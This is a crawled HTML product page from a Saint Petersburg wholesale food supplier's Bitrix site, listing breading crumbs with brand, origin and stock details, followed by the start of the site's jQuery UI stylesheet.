

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sed-spb.ru/catalog/spetsii/sukhari-panirovochnye-tm-spetsaromat/
body_size: 9518
content:
<html lang="ru-RU">
<head>
<meta name="yandex-verification" content="3309d09adfa099f0" />
<meta name="google-site-verification" content="wQIUHrS1d8kGR4fI6Zs-Tr7JS5twz3Wv4EYUI2lTJYI" />

<title>Сухари панировочные  ТМ Спецаромат купить оптом с доставкой по СПб ➔ цена от «СЭД», Санкт-Петербург</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">

 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Сухари панировочные  ТМ Спецаромат, оптом, доставка, товары, СПб, Санкт-Петербург, цена, недорого, стоимость, заказать, купить, продукты, питания" />
<meta name="description" content="Заказать Сухари панировочные  ТМ Спецаромат оптом по выгодным ценам с доставкой по СПб от компании «СЭД», Санкт-Петербург. ☎: +7 (812) 335-99-99." />
<link href="/bitrix/css/main/bootstrap.min.css?1560507065121326" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?168807026522029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16880675612320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?168807046026598" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/sed/page_e79e03b9adae326c45acf9e5dfd9d092/page_e79e03b9adae326c45acf9e5dfd9d092_v1.css?168807265551877" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/sed/template_6e7a89698e4785ffcb0ae2bbafb9991c/template_6e7a89698e4785ffcb0ae2bbafb9991c_v1.css?1688071757182311" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1688070956227092"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768948580','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c495a688b80bd3624a77e615a31c6d80'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?168806404576433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?168806404514190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16880597969830"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16880651039240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168807022448309"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?168807038065670"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/sed/components/bitrix/catalog.element/.default/script.js','/local/templates/sed/components/bitrix/sale.recommended.products/template1/script.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/sed/components/bitrix/menu/main_mnu/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/sed/components/bitrix/catalog/catalog/style.css','/local/templates/sed/components/bitrix/catalog.element/.default/style.css','/local/templates/sed/components/bitrix/sale.recommended.products/template1/style.css','/local/templates/sed/css/jquery-ui.min.css','/local/templates/sed/css/jquery-ui.theme.min.css','/local/templates/sed/css/normalize.css','/local/templates/sed/css/slick.css','/local/templates/sed/css/style.css','/local/templates/sed/css/responsive.css','/local/templates/sed/css/easyzoom.css','/local/templates/sed/css/jquery.fancybox.min.css','/local/templates/sed/components/bitrix/menu/top_top/style.css','/local/templates/sed/components/bitrix/search.title/search/style.css','/local/templates/sed/components/bitrix/menu/main_mnu/style.css','/local/templates/sed/components/bitrix/menu/mobile_mnu/style.css','/local/templates/sed/components/bitrix/breadcrumb/bread/style.css','/local/templates/sed/components/bitrix/menu/footer/style.css','/local/templates/sed/components/bitrix/system.auth.form/auth/style.css','/local/templates/sed/components/bitrix/form/callback/bitrix/form.result.new/.default/style.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/sed/template_d65f10f639216c9af796438bc4867bff/template_d65f10f639216c9af796438bc4867bff_v1.js?170909166722172"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/sed/page_45d8e8ea1ddccdb51f65f358e18467af/page_45d8e8ea1ddccdb51f65f358e18467af_v1.js?176410135787940"></script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145940946-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145940946-1');
</script>
    <script src="//code.jivosite.com/widget.js" data-jv-id="ayTDn3EgUq" async></script>
</head>
<body>
	<div class="wrapper">
		<header class="header">
		<div class="top-line contaner">
			
<div class="top-line__links">

			<a class="top-line__link" href="/pokupatelyam/">Как сделать заказ?</a>
		
			<a class="top-line__link" href="/oplata-i-dostavka/">Оплата и доставка</a>
		

</div>
				<div class="top-line__nav">
									<a href="#" class="top-line__nav-link top-line__nav-link--active top-line--login">Вход</a>
					<a href="/registratsiya/" class="top-line__nav-link">Регистрация</a>
				                    				</div>

		</div>
		<div class="mid-line contaner">

				<div class="mid-line__logo-block">
					<a href="/" class="header__logo"></a>
					<div class="mid-line__about">
					Оптовая поставка продуктов <br>

Работая с нами - Вы зарабатываете!                     </div>
				</div>
				<div class="mid-line__content">
					<!--<a href="tel:88123359999" class="call-button ico"></a>-->
					<div class="work-time">
						<p class="work-time__p">
						    Работаем ежедневно с 9:00 до 19:00
						</p>
						  						<p class="work-time__links">
							<a class="callback_link" href="#">Заказать звонок</a> <span>|</span>

							  <a href="mailto:zakaz.opt@sed-spb.ru">zakaz.opt@sed-spb.ru</a>						</p>
					</div>
						
	<form class="search" action="/search/index.php">
		<input class="search__input ico" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" />&nbsp;<input class="search__submit" name="s" type="submit" value="" />
	</form>

<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/catalog/spetsii/sukhari-panirovochnye-tm-spetsaromat/',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
				</div>
				<div id='menu-button' class="burger-button">
					<div class="burger-line burger-line--one"></div>
					<div class="burger-line burger-line--two"></div>
					<div class="burger-line burger-line--three"></div>
				</div>

		</div>
		
<nav class="header__navigation contaner" >


	
	
			<div class="header__navigation-link" >		<a href="/" class="root-item">Главная</a>
				<span class="header__drop-menu" >
		
	
	

	
	
		
							<a href="/o-kompanii/">О компании</a>
			
		
	
	

			</span></div>	
	
		
							<a href="/catalog/" class="header__navigation-link root-item-selected">Каталог продукции</a>
			
		
	
	

	
	
			<div class="header__navigation-link" >		<a href="/pokupatelyam/" class="root-item">Покупателям</a>
				<span class="header__drop-menu" >
		
	
	

	
	
		
							<a href="/pokupatelyam/prays-list/">Прайс-лист</a>
			
		
	
	

	
	
		
							<a href="/pokupatelyam/logistika/">Логистика</a>
			
		
	
	

			</span></div>	
	
		
							<a href="/news/" class="header__navigation-link root-item">Новости</a>
			
		
	
	

	
	
		
							<a href="/kniga-otzivov/" class="header__navigation-link root-item">Книга отзывов</a>
			
		
	
	

	
	
		
							<a href="/aktsiya/" class="header__navigation-link root-item">Акция</a>
			
		
	
	

	
	
			<div class="header__navigation-link" >		<a href="/kontakty/" class="root-item">Контакты</a>
				<span class="header__drop-menu" >
		
	
	

	
	
		
							<a href="/kontakty/torgovye-predstaviteli/">Торговые представители</a>
			
		
	
	

			</span></div>	
	
		
							<a href="/o-kompanii/karera-vakansii/" class="header__navigation-link root-item">Вакансии</a>
			
		
	
	


</nav>

		<div class="mobile-menu">
			<div class="mobile-menu__call-block">
				<div class="call-button call-button--mobile ico"></div>
			<div class="work-time work-time--mobile">
						<p class="work-time__p">
						     Работаем ежедневно с 9:00 до 19:00						</p>
						<a href="tel:88123359999" class="work-time__phone" itemprop="telephone" >+7 (812) 335-99-99</a>						<p class="work-time__links">
						<a class="callback_link" href="#">Заказать звонок</a> <span>|</span>
 <a href="mailto:zakaz.opt@sed-spb.ru">zakaz.opt@sed-spb.ru</a>						</p>
					</div>
			</div>
			
<nav class="mobile-nav">

	
		<a href="/" class="mobile-nav__item ">

		Главная</a>

	
	
		<a href="/o-kompanii/" class="mobile-nav__item ">

		О компании</a>

	
	
		<a href="/catalog/" class="mobile-nav__item mobile-nav__item--active">

		Каталог продукции</a>

	
	
		<a href="/pokupatelyam/" class="mobile-nav__item ">

		Покупателям</a>

	
	
		<a href="/pokupatelyam/prays-list/" class="mobile-nav__item ">

		Прайс-лист</a>

	
	
		<a href="/pokupatelyam/logistika/" class="mobile-nav__item ">

		Логистика</a>

	
	
		<a href="/news/" class="mobile-nav__item ">

		Новости</a>

	
	
		<a href="/kniga-otzivov/" class="mobile-nav__item ">

		Книга отзывов</a>

	
	
		<a href="/aktsiya/" class="mobile-nav__item ">

		Акция</a>

	
	
		<a href="/kontakty/" class="mobile-nav__item ">

		Контакты</a>

	
	
		<a href="/kontakty/torgovye-predstaviteli/" class="mobile-nav__item ">

		Торговые представители</a>

	
	
		<a href="/o-kompanii/karera-vakansii/" class="mobile-nav__item ">

		Вакансии</a>

	

</nav>

		</div>
	</header>
<link href="/bitrix/css/main/font-awesome.css?156050706528777" type="text/css" rel="stylesheet" />
<section class="page-nav contaner" itemprop="http://schema.org/breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">		
				
				<a class="page-nav__item prev-page" href="/" title="Главная страница" itemprop="url">
					<span itemprop="name">Главная страница</span>
				</a>
				<meta itemprop="position" content="1" />
					
				<p class="page-nav__item page-arrow">&gt;</p>
				<a class="page-nav__item prev-page" href="/catalog/" title="Каталог" itemprop="url">
					<span itemprop="name">Каталог</span>
				</a>
				<meta itemprop="position" content="2" />
					
				<p class="page-nav__item page-arrow">&gt;</p>
				<a class="page-nav__item prev-page" href="/catalog/spetsii/" title="Специи" itemprop="url">
					<span itemprop="name">Специи</span>
				</a>
				<meta itemprop="position" content="3" />
			
			<div class="bx-breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<p class="page-nav__item page-arrow">&gt;</p>
				<span class="page-nav__item active-page" itemprop="name">Сухари панировочные  ТМ Спецаромат</span>
				<meta itemprop="position" content="4" />
			</div></section><section>
<div class="contaner">
	
		
<section class="product">

 	<div class="gallery">
 				<div class="full-cont easyzoom easyzoom--adjacent easyzoom--with-thumbnails ">
			<a href="/upload/iblock/52c/52caffd58e96dcd57d4e16effe5a5cbd.jpg">
					<img data-title="Сухари панировочные  ТМ Спецаромат" data-help="Используйте колесико мыши для Zoom +/-" data-large="/upload/iblock/52c/52caffd58e96dcd57d4e16effe5a5cbd.jpg" src="/upload/resize_cache/iblock/52c/340_430_1/52caffd58e96dcd57d4e16effe5a5cbd.jpg" class="full-img">
				</a>
			
				<div class="magnifier-preview" id="preview"></div>
			</div>



		</div>

		<div class="product-content">
			<h1 class="product-name">Сухари панировочные  ТМ Спецаромат</h1>
			<div class="product-content__info">
				<div class="product-about">
				<p class="product-about__head">Информация о товаре:</p>
				<!--<p class="product-about__parameter">Артикул: <span class="box_code">CE-003241</span></p> -->
<p class="product-about__parameter">Бренд: <span class="box_brand">ООО &quot;Славянский пищекомбинат&quot;</span></p>
<p class="product-about__parameter">Страна изготовления: <span class="box_made">Россия</span></p>
<p class="product-about__parameter">Кол-во в коробке: <span class="box_col">12</span></p>
			</div>
			<div class="product-available">
			                
				<!-- <p class="product-available__item">
					<span class="product-available__city">Склад WMS:</span>
					<span class="city-col">0 шт.</span>
				</p> -->
				                
				<!-- <p class="product-available__item">
					<span class="product-available__city">Масляный 7:</span>
					<span class="city-col">0 шт.</span>
				</p> -->
				                
				<!-- <p class="product-available__item">
					<span class="product-available__city">Основной склад:</span>
					<span class="city-col">98шт.</span>
				</p> -->
				                
				<!-- <p class="product-available__item">
					<span class="product-available__city">Склад Овощи-Фрукты:</span>
					<span class="city-col">0 шт.</span>
				</p> -->
								<p class="product-available__head">
				Наличие на складе: 98 шт.</p>				
				
				<div class="product-action">
												</div>
			</div>
			</div>

			<form class="add-basket">
			            <div class="add-basket__battons for_not_reg">
            					<a download class="add-basket__download more" href="/upload/iblock/e62/e6206330b3e76cf786df7e281ea94f1f.jpg">Cертификат</a>
                </div>
                <p class="add-basket__info">
               
					Минимальное количество к отгрузке: 4шт. <br> 				<b>Не является публичной офертой</b> <br>
Для оформления заказа необходимо <br>зарегистрироваться на нашем сайте
				</p>
           
            			</form>


		</div>

</section>
<section class="product-description">

		<p class="product-description__text">
			Сухари панировочные		</p>
	 <div class="product-description__delivery">
	
	 <a href="/catalog/spetsii/" class="more">Вернуться к покупкам</a>
			<!--	<p class="product-description__delivery-head">
				Сухари панировочные  ТМ Спецаромат			</p>
			<p class="product-description__delivery-text">
				<strong>Доставка</strong>
				Равным образом постоянное обеспечение нашей деятельности способствует подготовки и реализации системы обучения кадров.
			</p>
			<p class="product-description__delivery-text">
				<strong>Оплата</strong>
				Равным образом постоянное обеспечение нашей деятельности способствует подготовки и реализации системы обучения кадров.
			</p>-->
		</div> 
	</section>

	    
    
</div>
        </section>
	<footer class="footer">
		<div class="footer__mine contaner">
			<div class="footer__logo-block">
				<a href="/" class="footer-logo"></a>
				<p class="footer-info">
				
				</p>
			</div>
			<div class="footer__content">
				<div class="footer__col">
					
				</div>
				<div class="footer__col">

					
				</div>
				<div class="footer__col">
					
				</div>
				<div class="footer_contacts">
					<p class="footer__col-h">
						КОНТАКТЫ
					</p>
					<div class="footer_contacts-line">
						<span class="marker-ico ico"></span>
						<p class='footer_contacts-p'>
						Наш адрес: 196084, Санкт-Петербург, Масляный пер. д. 7
						</p>
					</div>
					<!--<div class="footer_contacts-line">
						<span class="phone-ico ico"></span>
						<p class='footer_contacts-p'>
							Телефоны: <br>
<a class='footer_contacts-a' href="tel:+7(812) 999 88 77">+7(812) 335-99-99</a>
						</p>
					</div>  -->
					<div class="footer_contacts-line">
						<span class="world-ico ico"></span>
						<p class='footer_contacts-p'>
							Почта: <br>
<a  class='footer_contacts-a' href="mailto:zakaz.opt@sed-spb.ru">zakaz.opt@sed-spb.ru</a>
						</p>
					</div>
				</div>
			</div>
		</div>
    <div class="footer-social">
			<div class="contaner">
				<div class="footer-social__wrapper">
					<a href="#" class="ico footer-social__item footer-social__item--vk"></a>
					<a href="#" class="ico footer-social__item footer-social__item--fb"></a>
					<a href="#" class="ico footer-social__item footer-social__item--viber"></a>
					<a href="#" class="ico footer-social__item footer-social__item--whatsup"></a>
					<a href="#" class="ico footer-social__item footer-social__item--inst"></a>
				</div>
			</div>
		</div>
		<div class="footer-under contaner">
		<p class="copy">© 2010-2026 <a href="/" style="color: #dddddd;">Оптовые поставки продуктов питания в СПб</a>  - «СЭД»</p>
			<p class="made">Сайт разработан компанией <a target="_blank" href="http://profitkit.ru/">PROFITKIT</a></p>
		</div>
	</footer>
	</div>
	<div class="shadow">
    <div class="shadow-inner">
      <div class="window window--login">
        <div class="window__close">x</div>
        <div class="window__inner">
          <h3>Авторизация</h3>
         
<div class="bx-system-auth-form">



<form class="auth_form" name="system_auth_form6zOYVN" method="post" target="_top" action="/catalog/spetsii/sukhari-panirovochnye-tm-spetsaromat/">
	<input type="hidden" name="backurl" value="/catalog/spetsii/sukhari-panirovochnye-tm-spetsaromat/" />
	<input type="hidden" name="AUTH_FORM" value="Y" />
	<input type="hidden" name="TYPE" value="AUTH" />
<div class="input-contaner">
<p class="input-p">Логин:</p>
			<input type="text" name="USER_LOGIN" maxlength="50" value="" size="17" />
			<script>
				BX.ready(function() {
					var loginCookie = BX.getCookie("BITRIX_SM_LOGIN");
					if (loginCookie)
					{
						var form = document.forms["system_auth_form6zOYVN"];
						var loginInput = form.elements["USER_LOGIN"];
						loginInput.value = loginCookie;
					}
				});
			</script>
	</div>
    <div class="input-contaner">    
		<p class="input-p">Пароль:</p>
			<input class="contacts-input" type="password" name="USER_PASSWORD" maxlength="50" size="17" autocomplete="off" />
			<div class="password-show"></div>
    </div>	
    <div class="form-check">
		<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" value="Y" />
		<label for="USER_REMEMBER_frm" title="Запомнить меня на этом компьютере">Запомнить меня</label>
</div>		
		<input class="more" type="submit" name="Login" value="Войти" />

		<noindex><a class="fogot" href="/registratsiya/vosstanovlenie-parolya/" rel="nofollow">Забыли свой пароль?</a></noindex>
	
</form>


</div>
        </div>
      </div>
      <div class="window window--callback">
				<div class="window__close">x</div>
				<div class="window__inner">
				
					<div id="comp_dff8c9fab75a1c61c8966115d832a56d">
<div class="partners-form">



	<h3>Заказать обратный звонок</h3>
					<p class="window__text">Оставьте свои данные и мы свяжемся с Вами в ближайшее время</p>

<form name="SIMPLE_FORM_5" action="/catalog/spetsii/sukhari-panirovochnye-tm-spetsaromat/" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_dff8c9fab75a1c61c8966115d832a56d_8BACKi" value="dff8c9fab75a1c61c8966115d832a56d" /><input type="hidden" name="AJAX_CALL" value="Y" /><script type="text/javascript">
function _processform_8BACKi(){
	if (BX('bxajaxid_dff8c9fab75a1c61c8966115d832a56d_8BACKi'))
	{
		var obForm = BX('bxajaxid_dff8c9fab75a1c61c8966115d832a56d_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_dff8c9fab75a1c61c8966115d832a56d', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_dff8c9fab75a1c61c8966115d832a56d_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script><input type="hidden" name="sessid" id="sessid_5" value="c495a688b80bd3624a77e615a31c6d80" /><input type="hidden" name="WEB_FORM_ID" value="5" />
		
	<div class="input-contaner ">
		    
							<p class="input-p">ФИО<span><font color='red'><span class='form-required starrequired'>*</span></font></span>
				 </p>
			<input type="text"  class="inputtext"  name="form_text_77" value="">			
</div>			
		
	<div class="input-contaner ">
		    
							<p class="input-p">Номер телефона<span><font color='red'><span class='form-required starrequired'>*</span></font></span>
				 </p>
			<input type="text"  class="inputtext"  name="form_text_78" value="">			
</div>			
		
	<div class="input-contaner input-contaner-flex">
		
                <div class="form-check step__form-check">
				<input class="checkbox" type="checkbox" name="form_radio_PERS" value="83" id="radio_83">
				<label for="radio_83"> </label>

			</div>
                    <h3 class="form-subhead">Согласие на обработку персональных данных. <span><font color='red'><span class='form-required starrequired'>*</span></font></span></h3>
        		
</div>			
	
		
				<input onclick="yaCounter54976276.reachGoal('callback'); return true;"  type="submit" class="contacts-form__submit big-button" name="web_form_submit" value="Отправить" />
							<!--	&nbsp;<input type="reset" value="Сбросить" /> -->
	
	
<p>
<font color='red'><span class='form-required starrequired'>*</span></font> - обязательные поля</p>
</form></div></div>				</div>
			</div>
    </div>
  </div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

	<script src="/local/templates/sed/js/script.js"></script>
	    <script src="/local/templates/sed/js/jquery.mask.js"></script>
	<script src="/local/templates/sed/js/easyzoom.js"></script>
	<script src="/local/templates/sed/js/zoomsl-3.0.js"></script>
	<script src="/local/templates/sed/js/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="/local/templates/sed/js/slick.min.js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54976276, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54976276" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--
<link rel="stylesheet" href="https://cdn.envybox.io/widget/cbk.css">

<script type="text/javascript" src="https://cdn.envybox.io/widget/cbk.js?wcb_code=15686b6e625de1c87eefefcdb13c4573" charset="UTF-8" async></script> -->

<div class="popup_reg" style="display:none;overflow: hidden;">
	<a href="/registratsiya/"><img src="/upload/reg_sed.jpg" style="max-width: 100%;"></a>
</div>
<script>
function get_cookie ( cookie_name )
{
  var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' ); 
  if ( results )
    return ( unescape ( results[2] ) );
  else
    return null;
}
function ppopup(){	
	if(!get_cookie('b_popup')){
		var dateС = new Date;
		dateС.setDate(dateС.getDate() + 365);
		dateС = dateС.toUTCString();
		document.cookie = 'b_popup=yes;path=/;expires='+dateС;
		$.fancybox.open({
    		src  : '.popup_reg',
    		type : 'inline',
		});
	}
}
setTimeout(ppopup, 30000);
</script>
<style>
	.popup_reg{
		padding: 0;
}
</style>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://sed-spb.ru/bitrix/cache/css/s1/sed/template_6e7a89698e4785ffcb0ae2bbafb9991c/template_6e7a89698e4785ffcb0ae2bbafb9991c_v1.css?1688071757182311
body_size: 182390
content:


/* Start:/local/templates/sed/css/jquery-ui.min.css?156050706431583*/
/*! jQuery UI - v1.12.1 - 2019-03-28
* http://jqueryui.com
* Includes: draggable.css, core.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=ui-lightness&cornerRadiusShadow=5px&offsetLeftShadow=-5px&offsetTopShadow=-5px&thicknessShadow=5px&opacityShadow=20&bgImgOpacityShadow=10&bgTextureShadow=flat&bgColorShadow=000000&opacityOverlay=50&bgImgOpacityOverlay=20&bgTextureOverlay=diagonals_thick&bgColorOverlay=666666&iconColorError=ffd27a&fcError=ffffff&borderColorError=cd0a0a&bgImgOpacityError=18&bgTextureError=diagonals_thick&bgColorError=b81900&iconColorHighlight=228ef1&fcHighlight=363636&borderColorHighlight=fed22f&bgImgOpacityHighlight=75&bgTextureHighlight=highlight_soft&bgColorHighlight=ffe45c&iconColorActive=ef8c08&fcActive=eb8f00&borderColorActive=fbd850&bgImgOpacityActive=65&bgTextureActive=glass&bgColorActive=ffffff&iconColorHover=ef8c08&fcHover=c77405&borderColorHover=fbcb09&bgImgOpacityHover=100&bgTextureHover=glass&bgColorHover=fdf5ce&iconColorDefault=ef8c08&fcDefault=1c94c4&borderColorDefault=cccccc&bgImgOpacityDefault=100&bgTextureDefault=glass&bgColorDefault=f6f6f6&iconColorContent=222222&fcContent=333333&borderColorContent=dddddd&bgImgOpacityContent=100&bgTextureContent=highlight_soft&bgColorContent=eeeeee&iconColorHeader=ffffff&fcHeader=ffffff&borderColorHeader=e78f08&bgImgOpacityHeader=35&bgTextureHeader=gloss_wave&bgColorHeader=f6a828&cornerRadius=4px&fsDefault=1.1em&fwDefault=bold&ffDefault=Trebuchet%20MS%2CTahoma%2CVerdana%2CArial%2Csans-serif
* Copyright jQuery Foundation and other contributors; Licensed MIT */

